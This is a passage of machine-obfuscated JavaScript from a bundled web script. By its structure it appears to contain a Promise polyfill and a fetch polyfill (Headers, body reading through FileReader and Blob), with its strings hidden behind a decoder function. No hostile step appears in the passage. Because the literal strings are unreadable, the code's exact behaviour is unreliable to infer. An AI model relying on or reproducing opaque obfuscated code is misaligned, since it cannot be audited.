_0x2d8d36=_0x777f2c,_0x210648=_0x389f43[_0x2d8d36(0x369)+_0x2d8d36(0x4b4)],_0x8dd2c=_0x210648[_0x2d8d36(0x37c)];_0x389f43[_0x2d8d36(0x594)+'or']=null,_0x210648[_0x8dd2c]=_0x1a652d,_0x210648[_0x8dd2c+_0x4148d4]=_0x3f225,_0x210648[_0x8dd2c+_0x54ed27]=_0x14cde1,0x0===_0x8dd2c&&_0x389f43[_0x2d8d36(0x3d1)]&&_0x3b20a2(_0x15b339,_0x389f43);}function _0x15b339(_0x1d092f){var _0x259919=_0x777f2c,_0xa84db2=_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)],_0x120cf8=_0x1d092f[_0x259919(0x3d1)];if(0x0!==_0xa84db2[_0x259919(0x37c)]){for(var _0x5a1553=void 0x0,_0x35bf10=void 0x0,_0x515630=_0x1d092f[_0x259919(0x5ab)+'t'],_0x2d68ba=0x0;_0x2d68ba<_0xa84db2[_0x259919(0x37c)];_0x2d68ba+=0x3)_0x5a1553=_0xa84db2[_0x2d68ba],_0x35bf10=_0xa84db2[_0x2d68ba+_0x120cf8],_0x5a1553?_0x48b348(_0x120cf8,_0x5a1553,_0x35bf10,_0x515630):_0x35bf10(_0x515630);_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)][_0x259919(0x37c)]=0x0;}}function _0x48b348(_0x133f91,_0x33f63f,_0x4a0191,_0x1c5612){var _0x4c2b81=_0x777f2c,_0x5e9a5c=_0x3e6849(_0x4a0191),_0x53c42c=void 0x0,_0x5f543e=void 0x0,_0xe10e0=!0x0;if(_0x5e9a5c){try{_0x53c42c=_0x4a0191(_0x1c5612);}catch(_0x2d34f0){_0xe10e0=!0x1,_0x5f543e=_0x2d34f0;}if(_0x33f63f===_0x53c42c)return void _0x582a54(_0x33f63f,_0x3bdd4c());}else _0x53c42c=_0x1c5612;_0x33f63f[_0x4c2b81(0x3d1)]!==_0x1fcc99||(_0x5e9a5c&&_0xe10e0?_0x3a4c52(_0x33f63f,_0x53c42c):!0x1===_0xe10e0?_0x582a54(_0x33f63f,_0x5f543e):_0x133f91===_0x4148d4?_0x1a8c62(_0x33f63f,_0x53c42c):_0x133f91===_0x54ed27&&_0x582a54(_0x33f63f,_0x53c42c));}function _0xecfbd9(_0x28f862,_0x16e1b2){try{_0x16e1b2(function(_0x2229cc){_0x3a4c52(_0x28f862,_0x2229cc);},function(_0x4b9976){_0x582a54(_0x28f862,_0x4b9976);});}catch(_0x27a7b4){_0x582a54(_0x28f862,_0x27a7b4);}}var _0x190403=0x0;function _0x5411e2(){return _0x190403++;}function _0x46d515(_0x473af5){var _0x3bf9c2=_0x777f2c;_0x473af5[_0x67ba3f]=_0x190403++,_0x473af5[_0x3bf9c2(0x3d1)]=void 0x0,_0x473af5[_0x3bf9c2(0x5ab)+'t']=void 0x0,_0x473af5[_0x3bf9c2(0x369)+_0x3bf9c2(0x4b4)]=[];}function _0x447338(){var _0x2da499=_0x777f2c;return new Error(_0x2da499(0x30c)+_0x2da499(0x21e)+_0x2da499(0x2d4)+_0x2da499(0x20e)+_0x2da499(0x29a)+_0x2da499(0x1cc)+_0x2da499(0x419));}var _0x529445=(function(){var _0x255c66=_0x777f2c;function _0x235167(_0x370124,_0x36f60b){var _0x306e56=a1_0x1eb5;this[_0x306e56(0x579)+_0x306e56(0x29d)+_0x306e56(0x56d)+'or']=_0x370124,this[_0x306e56(0x3bc)+'e']=new _0x370124(_0x1590ea),this[_0x306e56(0x3bc)+'e'][_0x67ba3f]||_0x46d515(this[_0x306e56(0x3bc)+'e']),_0x157787(_0x36f60b)?(this[_0x306e56(0x37c)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x222)+_0x306e56(0x43a)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x5ab)+'t']=new Array(this[_0x306e56(0x37c)]),0x0===this[_0x306e56(0x37c)]?_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']):(this[_0x306e56(0x37c)]=this[_0x306e56(0x37c)]||0x0,this[_0x306e56(0x283)+_0x306e56(0x359)](_0x36f60b),0x0===this[_0x306e56(0x222)+_0x306e56(0x43a)]&&_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']))):_0x582a54(this[_0x306e56(0x3bc)+'e'],_0x447338());}return _0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x283)+_0x255c66(0x359)]=function(_0x520cb4){var _0x3a4386=_0x255c66;for(var _0x1eb606=0x0;this[_0x3a4386(0x3d1)]===_0x1fcc99&&_0x1eb606<_0x520cb4[_0x3a4386(0x37c)];_0x1eb606++)this[_0x3a4386(0x3df)+_0x3a4386(0x3a8)](_0x520cb4[_0x1eb606],_0x1eb606);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x3df)+_0x255c66(0x3a8)]=function(_0x475427,_0x15b142){var _0xbed496=_0x255c66,_0x53c3f9=this[_0xbed496(0x579)+_0xbed496(0x29d)+_0xbed496(0x56d)+'or'],_0x2d9a27=_0x53c3f9[_0xbed496(0x3aa)+'e'];if(_0x2d9a27===_0x49b1e2){var _0x5dba6b=void 0x0,_0x4d4a17=void 0x0,_0x227c8=!0x1;try{_0x5dba6b=_0x475427[_0xbed496(0x4d3)];}catch(_0x43d367){_0x227c8=!0x0,_0x4d4a17=_0x43d367;}if(_0x5dba6b===_0x5ee043&&_0x475427[_0xbed496(0x3d1)]!==_0x1fcc99)this[_0xbed496(0x293)+_0xbed496(0x5a8)](_0x475427[_0xbed496(0x3d1)],_0x15b142,_0x475427[_0xbed496(0x5ab)+'t']);else{if(_0xbed496(0x493)+'on'!=typeof _0x5dba6b)this[_0xbed496(0x222)+_0xbed496(0x43a)]--,this[_0xbed496(0x5ab)+'t'][_0x15b142]=_0x475427;else{if(_0x53c3f9===_0x148222){var _0x134d08=new _0x53c3f9(_0x1590ea);_0x227c8?_0x582a54(_0x134d08,_0x4d4a17):_0x1f99cd(_0x134d08,_0x475427,_0x5dba6b),this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x134d08,_0x15b142);}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](new _0x53c3f9(function(_0x36623b){return _0x36623b(_0x475427);}),_0x15b142);}}}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x2d9a27(_0x475427),_0x15b142);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x293)+_0x255c66(0x5a8)]=function(_0x2d1e99,_0x63d4dd,_0x2346b0){var _0x5a2f1f=_0x255c66,_0x149247=this[_0x5a2f1f(0x3bc)+'e'];_0x149247[_0x5a2f1f(0x3d1)]===_0x1fcc99&&(this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]--,_0x2d1e99===_0x54ed27?_0x582a54(_0x149247,_0x2346b0):this[_0x5a2f1f(0x5ab)+'t'][_0x63d4dd]=_0x2346b0),0x0===this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]&&_0x1a8c62(_0x149247,this[_0x5a2f1f(0x5ab)+'t']);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x5a0)+_0x255c66(0x326)+'t']=function(_0x18c24d,_0xaf7cd5){var _0x592e4c=this;_0x5d1bdb(_0x18c24d,void 0x0,function(_0x5492c0){var _0xa2c4ca=a1_0x1eb5;return _0x592e4c[_0xa2c4ca(0x293)+_0xa2c4ca(0x5a8)](_0x4148d4,_0xaf7cd5,_0x5492c0);},function(_0x47f5dd){var _0x4714ab=a1_0x1eb5;return _0x592e4c[_0x4714ab(0x293)+_0x4714ab(0x5a8)](_0x54ed27,_0xaf7cd5,_0x47f5dd);});},_0x235167;}());function _0x309d21(_0x2eb493){var _0x59b560=_0x777f2c;return new _0x529445(this,_0x2eb493)[_0x59b560(0x3bc)+'e'];}function _0x3e4f6b(_0x1c1755){var _0x6d6f5e=this;return _0x157787(_0x1c1755)?new _0x6d6f5e(function(_0x1d7803,_0x376845){var _0x3405b7=a1_0x1eb5;for(var _0x3e3435=_0x1c1755[_0x3405b7(0x37c)],_0x54f07e=0x0;_0x54f07e<_0x3e3435;_0x54f07e++)_0x6d6f5e[_0x3405b7(0x3aa)+'e'](_0x1c1755[_0x54f07e])[_0x3405b7(0x4d3)](_0x1d7803,_0x376845);}):new _0x6d6f5e(function(_0x5e4b1c,_0x190e20){var _0x3f4465=a1_0x1eb5;return _0x190e20(new TypeError(_0x3f4465(0x3e0)+_0x3f4465(0x566)+_0x3f4465(0x48a)+_0x3f4465(0x542)+_0x3f4465(0x507)+'.'));});}function _0x1a3105(_0x395343){var _0x52e898=new this(_0x1590ea);return _0x582a54(_0x52e898,_0x395343),_0x52e898;}function _0x2baad2(){var _0x54c76a=_0x777f2c;throw new TypeError(_0x54c76a(0x3e0)+_0x54c76a(0x566)+_0x54c76a(0x3e6)+_0x54c76a(0x519)+_0x54c76a(0x22a)+_0x54c76a(0x4ed)+_0x54c76a(0x3fc)+_0x54c76a(0x50e)+_0x54c76a(0x3b0)+_0x54c76a(0x532)+_0x54c76a(0x38a)+_0x54c76a(0x42b)+_0x54c76a(0x435)+_0x54c76a(0x28a));}function _0x378d86(){var _0x339ead=_0x777f2c;throw new TypeError(_0x339ead(0x44f)+_0x339ead(0x573)+_0x339ead(0x4cb)+_0x339ead(0x441)+_0x339ead(0x3dc)+_0x339ead(0x55d)+_0x339ead(0x538)+_0x339ead(0x4c9)+_0x339ead(0x2ab)+_0x339ead(0x2ea)+_0x339ead(0x4d9)+_0x339ead(0x36d)+_0x339ead(0x52f)+_0x339ead(0x583)+_0x339ead(0x39f)+_0x339ead(0x501)+_0x339ead(0x3f7)+_0x339ead(0x53b)+_0x339ead(0x493)+_0x339ead(0x38d));}var _0x148222=(function(){var _0x2fa6c5=_0x777f2c;function _0x140723(_0x26926e){var _0x3df732=a1_0x1eb5;this[_0x67ba3f]=_0x5411e2(),this[_0x3df732(0x5ab)+'t']=this[_0x3df732(0x3d1)]=void 0x0,this[_0x3df732(0x369)+_0x3df732(0x4b4)]=[],_0x1590ea!==_0x26926e&&(_0x3df732(0x493)+'on'!=typeof _0x26926e&&_0x2baad2(),this instanceof _0x140723?_0xecfbd9(this,_0x26926e):_0x378d86());}return _0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x33a)]=function(_0x2350d6){var _0x5c5b9a=_0x2fa6c5;return this[_0x5c5b9a(0x4d3)](null,_0x2350d6);},_0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x461)+'y']=function(_0x521f9c){var _0x4c61b6=_0x2fa6c5,_0x5983d3=this,_0x12d9c3=_0x5983d3[_0x4c61b6(0x23d)+_0x4c61b6(0x41c)];return _0x3e6849(_0x521f9c)?_0x5983d3[_0x4c61b6(0x4d3)](function(_0x38794d){var _0x1239de=_0x4c61b6;return _0x12d9c3[_0x1239de(0x3aa)+'e'](_0x521f9c())[_0x1239de(0x4d3)](function(){return _0x38794d;});},function(_0x523ec9){var _0x35e153=_0x4c61b6;return _0x12d9c3[_0x35e153(0x3aa)+'e'](_0x521f9c())[_0x35e153(0x4d3)](function(){throw _0x523ec9;});}):_0x5983d3[_0x4c61b6(0x4d3)](_0x521f9c,_0x521f9c);},_0x140723;}());function _0x384365(){var _0x474e50=_0x777f2c,_0x1d3168=void 0x0;if(void 0x0!==_0x243a51['g'])_0x1d3168=_0x243a51['g'];else{if(_0x474e50(0x4d6)+_0x474e50(0x22f)!=typeof self)_0x1d3168=self;else try{_0x1d3168=Function(_0x474e50(0x3b8)+_0x474e50(0x368))();}catch(_0x95f3f8){throw new Error(_0x474e50(0x425)+_0x474e50(0x382)+_0x474e50(0x37a)+_0x474e50(0x248)+_0x474e50(0x34b)+_0x474e50(0x36d)+_0x474e50(0x480)+_0x474e50(0x212)+_0x474e50(0x558)+_0x474e50(0x3ba)+_0x474e50(0x3c1)+_0x474e50(0x1df));}}var _0x5c6713=_0x1d3168[_0x474e50(0x4a3)+'e'];if(_0x5c6713){var _0x2a5511=null;try{_0x2a5511=Object[_0x474e50(0x561)+_0x474e50(0x268)][_0x474e50(0x53c)+'ng'][_0x474e50(0x54b)](_0x5c6713[_0x474e50(0x3aa)+'e']());}catch(_0xaa6e0f){}if(_0x474e50(0x36b)+_0x474e50(0x443)+_0x474e50(0x556)===_0x2a5511&&!_0x5c6713[_0x474e50(0x48b)])return;}_0x1d3168[_0x474e50(0x4a3)+'e']=_0x148222;}return _0x148222[_0x777f2c(0x561)+_0x777f2c(0x268)][_0x777f2c(0x4d3)]=_0x5ee043,_0x148222[_0x777f2c(0x34f)]=_0x309d21,_0x148222[_0x777f2c(0x562)]=_0x3e4f6b,_0x148222[_0x777f2c(0x3aa)+'e']=_0x49b1e2,_0x148222[_0x777f2c(0x59b)]=_0x1a3105,_0x148222[_0x777f2c(0x287)+_0x777f2c(0x525)+'r']=_0x16fca1,_0x148222[_0x777f2c(0x339)+'ap']=_0x18a9de,_0x148222[_0x777f2c(0x471)]=_0x3b20a2,_0x148222[_0x777f2c(0x425)+'ll']=_0x384365,_0x148222[_0x777f2c(0x4a3)+'e']=_0x148222,_0x148222;}());},0x2085:function(_0x1cfde2,_0x5b9d78){'use strict';var _0x39830b=a1_0x1eb5;Object[_0x39830b(0x252)+_0x39830b(0x589)+'ty'](_0x5b9d78,_0x39830b(0x5a3)+_0x39830b(0x247),{'value':!0x0}),_0x5b9d78[_0x39830b(0x460)]=void 0x0,_0x5b9d78[_0x39830b(0x460)]=function(_0x3131e9){};},0x21b0:function(_0x5234a3,_0x3fdfa7,_0x420f56){'use strict';var _0x2740bc=a1_0x1eb5;_0x420f56['r'](_0x3fdfa7),_0x420f56['d'](_0x3fdfa7,{'DOMException':function(){return _0x41953a;},'Headers':function(){return _0x2e0173;},'Request':function(){return _0x363717;},'Response':function(){return _0x4e2908;},'fetch':function(){return _0x341837;}});var _0x801496=_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof globalThis&&globalThis||_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof self&&self||void 0x0!==_0x420f56['g']&&_0x420f56['g']||{},_0x57f675={'searchParams':_0x2740bc(0x209)+_0x2740bc(0x21c)+_0x2740bc(0x568)in _0x801496,'iterable':_0x2740bc(0x55b)in _0x801496&&_0x2740bc(0x551)+'or'in Symbol,'blob':_0x2740bc(0x2f8)+_0x2740bc(0x26b)in _0x801496&&_0x2740bc(0x284)in _0x801496&&(function(){try{return new Blob(),!0x0;}catch(_0xb1ff0b){return!0x1;}}()),'formData':_0x2740bc(0x2ef)+'ta'in _0x801496,'arrayBuffer':_0x2740bc(0x495)+_0x2740bc(0x1eb)in _0x801496};if(_0x57f675[_0x2740bc(0x28c)+_0x2740bc(0x1eb)])var _0x1b3605=[_0x2740bc(0x36b)+_0x2740bc(0x473)+_0x2740bc(0x306),_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x20f)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x2ae)+_0x2740bc(0x3b3)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x3f5)+_0x2740bc(0x2d6)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x390)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x4fa)+_0x2740bc(0x256)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x595)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x364)+_0x2740bc(0x5a6),_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x2cb)+_0x2740bc(0x5a6)],_0xadadae=ArrayBuffer[_0x2740bc(0x29b)]||function(_0x39a861){var _0x516c34=_0x2740bc;return _0x39a861&&_0x1b3605[_0x516c34(0x266)+'f'](Object[_0x516c34(0x561)+_0x516c34(0x268)][_0x516c34(0x53c)+'ng'][_0x516c34(0x54b)](_0x39a861))>-0x1;};function _0x291e96(_0xa88dde){var _0x342a6f=_0x2740bc;if(_0x342a6f(0x3a7)!=typeof _0xa88dde&&(_0xa88dde=String(_0xa88dde)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x342a6f(0x4e6)](_0xa88dde)||''===_0xa88dde)throw new TypeError(_0x342a6f(0x590)+_0x342a6f(0x481)+_0x342a6f(0x1c9)+_0x342a6f(0x48f)+_0x342a6f(0x472)+_0x342a6f(0x23a)+_0x342a6f(0x23b)+_0xa88dde+'\x22');return _0xa88dde[_0x342a6f(0x1ea)+_0x342a6f(0x259)]();}function _0x50966f(_0x25fc22){var _0x434278=_0x2740bc;return _0x434278(0x3a7)!=typeof _0x25fc22&&(_0x25fc22=String(_0x25fc22)),_0x25fc22;}function _0x42a8ab(_0x3b8bc1){var _0x52fad4=_0x2740bc,_0x293a1f={'next':function(){var _0x46fa3c=a1_0x1eb5,_0x347149=_0x3b8bc1[_0x46fa3c(0x2db)]();return{'done':void 0x0===_0x347149,'value':_0x347149};}};return _0x57f675[_0x52fad4(0x555)+'le']&&(_0x293a1f[Symbol[_0x52fad4(0x551)+'or']]=function(){return _0x293a1f;}),_0x293a1f;}function _0x2e0173(_0x1ebcdb){var _0x26d7a4=_0x2740bc;this[_0x26d7a4(0x4e3)]={},_0x1ebcdb instanceof _0x2e0173?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x47f43c,_0x4bb4c2){var _0x1d9d3e=_0x26d7a4;this[_0x1d9d3e(0x547)](_0x4bb4c2,_0x47f43c);},this):Array[_0x26d7a4(0x24c)+'y'](_0x1ebcdb)?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x512e33){var _0x87030=_0x26d7a4;if(0x2!=_0x512e33[_0x87030(0x37c)])throw new TypeError(_0x87030(0x31a)+_0x87030(0x2ec)+_0x87030(0x583)+_0x87030(0x49e)+_0x87030(0x2f5)+_0x87030(0x267)+_0x87030(0x2d2)+_0x87030(0x3c0)+_0x87030(0x270)+_0x87030(0x3a0)+_0x87030(0x2a0)+'d'+_0x512e33[_0x87030(0x37c)]);this[_0x87030(0x547)](_0x512e33[0x0],_0x512e33[0x1]);},this):_0x1ebcdb&&Object[_0x26d7a4(0x312)+_0x26d7a4(0x589)+_0x26d7a4(0x25d)+'s'](_0x1ebcdb)[_0x26d7a4(0x1cb)+'h'](function(_0x51c042){var _0x560fff=_0x26d7a4;this[_0x560fff(0x547)](_0x51c042,_0x1ebcdb[_0x51c042]);},this);}function _0x332efc(_0x103d0b){var _0x8066a2=_0x2740bc;if(!_0x103d0b[_0x8066a2(0x298)+'y'])return _0x103d0b[_0x8066a2(0x490)+'ed']?Promise[_0x8066a2(0x59b)](new TypeError(_0x8066a2(0x44e)+_0x8066a2(0x586))):void(_0x103d0b[_0x8066a2(0x490)+'ed']=!0x0);}function _0x5bcb84(_0x576c6d){return new Promise(function(_0x3bf266,_0x26f4f7){var _0x5d72ad=a1_0x1eb5;_0x576c6d[_0x5d72ad(0x537)]=function(){var _0x3ce074=_0x5d72ad;_0x3bf266(_0x576c6d[_0x3ce074(0x431)]);},_0x576c6d[_0x5d72ad(0x366)+'r']=function(){var _0x1c46ab=_0x5d72ad;_0x26f4f7(_0x576c6d[_0x1c46ab(0x55e)]);};});}function _0x449cad(_0x278602){var _0x38489a=_0x2740bc,_0x3c3cc0=new FileReader(),_0xf14418=_0x5bcb84(_0x3c3cc0);return _0x3c3cc0[_0x38489a(0x4d5)+_0x38489a(0x495)+_0x38489a(0x1eb)](_0x278602),_0xf14418;}function _0x12bb1a(_0x1b2a5d){var _0x5d2012=_0x2740bc;if(_0x1b2a5d[_0x5d2012(0x3c6)])return _0x1b2a5d[_0x5d2012(0x3c6)](0x0);var _0x59ea81=new Uint8Array(_0x1b2a5d[_0x5d2012(0x4df)+_0x5d2012(0x416)]);return _0x59ea81[_0x5d2012(0x3b9)](new Uint8Array(_0x1b2a5d)),_0x59ea81[_0x5d2012(0x35d)];}function _0x6803e3(){var _0x1c5e1d=_0x2740bc;return this[_0x1c5e1d(0x490)+'ed']=!0x1,this[_0x1c5e1d(0x455)+_0x1c5e1d(0x3e5)]=function(_0x482746){var _0x43a622=_0x1c5e1d,_0x6ad227;this[_0x43a622(0x490)+'ed']=this[_0x43a622(0x490)+'ed'],this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=_0x482746,_0x482746?_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746:_0x57f675[_0x43a622(0x329)]&&Blob[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x4e5)+_0x43a622(0x349)]=_0x482746:_0x57f675[_0x43a622(0x2e6)+'ta']&&FormData[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x3f8)+_0x43a622(0x398)+'a']=_0x482746:_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746[_0x43a622(0x53c)+'ng']():_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&_0x57f675[_0x43a622(0x329)]&&((_0x6ad227=_0x482746)&&DataView[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x6ad227))?(this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746[_0x43a622(0x35d)]),this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=new Blob([this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]])):_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&(ArrayBuffer[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)||_0xadadae(_0x482746))?this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746):this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746=Object[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x53c)+'ng'][_0x43a622(0x54b)](_0x482746):(this[_0x43a622(0x298)+'y']=!0x0,this[_0x43a622(0x50a)+_0x43a622(0x255)]=''),this[_0x43a622(0x30f)+'s'][_0x43a622(0x4e2)](_0x43a622(0x399)+_0x43a622(0x2da))||(_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x316)+_0x43a622(0x475)+_0x43a622(0x2b2)+_0x43a622(0x423)):this[_0x43a622(0x4e5)+_0x43a622(0x349)]&&this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]):_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)&&this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x2c4)+_0x43a622(0x25c)+_0x43a622(0x244)+_0x43a622(0x585)+_0x43a622(0x3a1)+_0x43a622(0x41b)+_0x43a622(0x35b)+_0x43a622(0x2c6)));},_0x57f675[_0x1c5e1d(0x329)]&&(this[_0x1c5e1d(0x329)]=function(){var _0x2f01c7=_0x1c5e1d,_0x3a6ae4=_0x332efc(this);if(_0x3a6ae4)return _0x3a6ae4;if(this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)])return Promise[_0x2f01c7(0x3aa)+'e'](this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)]);if(this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)])return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)]]));if(this[_0x2f01c7(0x3f8)+_0x2f01c7(0x398)+'a'])throw new Error(_0x2f01c7(0x22d)+_0x2f01c7(0x47a)+_0x2f01c7(0x2fd)+_0x2f01c7(0x1ed)+_0x2f01c7(0x3d3)+_0x2f01c7(0x577));return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x50a)+_0x2f01c7(0x255)]]));}),this[_0x1c5e1d(0x28c)+_0x1c5e1d(0x1eb)]=function(){var _0x58943a=_0x1c5e1d;if(this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]){var _0x4e4846=_0x332efc(this);return _0x4e4846||(ArrayBuffer[_0x58943a(0x29b)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)])?Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x35d)][_0x58943a(0x3c6)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)],this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)]+this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x4df)+_0x58943a(0x416)])):Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]));}if(_0x57f675[_0x58943a(0x329)])return this[_0x58943a(0x329)]()[_0x58943a(0x4d3)](_0x449cad);throw new Error(_0x58943a(0x22d)+_0x58943a(0x47a)+_0x58943a(0x582)+_0x58943a(0x495)+_0x58943a(0x1eb));},this[_0x1c5e1d(0x297)]=function(){var _0x492aa0=_0x1c5e1d,_0x4eea1d,_0x128c5f,_0x1dc95f,_0xe6ba8f,_0x522946,_0x102cb3=_0x332efc(this);if(_0x102cb3)return _0x102cb3;if(this[_0x492aa0(0x4e5)+_0x492aa0(0x349)])return _0x4eea1d=this[_0x492aa0(0x4e5)+_0x492aa0(0x349)],_0x128c5f=new FileReader(),_0x1dc95f=_0x5bcb84(_0x128c5f),_0xe6ba8f=/charset=([A-Za-z0-9_-]+)/[_0x492aa0(0x546)](_0x4eea1d[_0x492aa0(0x453)]),_0x522946=_0xe6ba8f?_0xe6ba8f[0x1]:_0x492aa0(0x317),_0x128c5f[_0x492aa0(0x4d5)+_0x492aa0(0x2dd)](_0x4eea1d,_0x522946),_0x1dc95f;if(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)])return Promise[_0x492aa0(0x3aa)+'e'](function(_0x39a917){var _0x1d9277=_0x492aa0;for(var _0x3d32d8=new Uint8Array(_0x39a917),_0x3400e4=new Array(_0x3d32d8[_0x1d9277(0x37c)]),_0x5c0fe2=0x0;_0x5c0fe2<_0x3d32d8[_0x1d9277(0x37c)];_0x5c0fe2++)_0x3400e4[_0x5c0fe2]=String[_0x1d9277(0x26c)+_0x1d9277(0x533)](_0x3d32d8[_0x5c0fe2]);return _0x3400e4[_0x1d9277(0x581)]('');}(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)]));if(this[_0x492aa0(0x3f8)+_0x492aa0(0x398)+'a'])throw new Error(_0x492aa0(0x22d)+_0x492aa0(0x47a)+_0x492aa0(0x2fd)+_0x492aa0(0x1ed)+_0x492aa0(0x3d3)+_0x492aa0(0x3e3));return Promise[_0x492aa0(0x3aa)+'e'](this[_0x492aa0(0x50a)+_0x492aa0(0x255)]);},_0x57f675[_0x1c5e1d(0x2e6)+'ta']&&(this[_0x1c5e1d(0x2e6)+'ta']=function(){var _0x375ee8=_0x1c5e1d;return this[_0x375ee8(0x297)]()[_0x375ee8(0x4d3)](_0x14e7ef);}),this[_0x1c5e1d(0x31e)]=function(){var _0x5079d1=_0x1c5e1d;return this[_0x5079d1(0x297)]()[_0x5079d1(0x4d3)](JSON[_0x5079d1(0x4d1)]);},this;}_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x547)]=function(_0x400ac7,_0xd58c81){var _0x25e453=_0x2740bc;_0x400ac7=_0x291e96(_0x400ac7),_0xd58c81=_0x50966f(_0xd58c81);var _0x114536=this[_0x25e453(0x4e3)][_0x400ac7];this[_0x25e453(0x4e3)][_0x400ac7]=_0x114536?_0x114536+',\x20'+_0xd58c81:_0xd58c81;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x58a)]=function(_0x155b4d){var _0xd5005a=_0x2740bc;delete this[_0xd5005a(0x4e3)][_0x291e96(_0x155b4d)];},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x4e2)]=function(_0x3e5d0a){var _0x2458fb=_0x2740bc;return _0x3e5d0a=_0x291e96(_0x3e5d0a),this[_0x2458fb(0x2fc)](_0x3e5d0a)?this[_0x2458fb(0x4e3)][_0x3e5d0a]:null;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x2fc)]=function(_0x2c6802){var 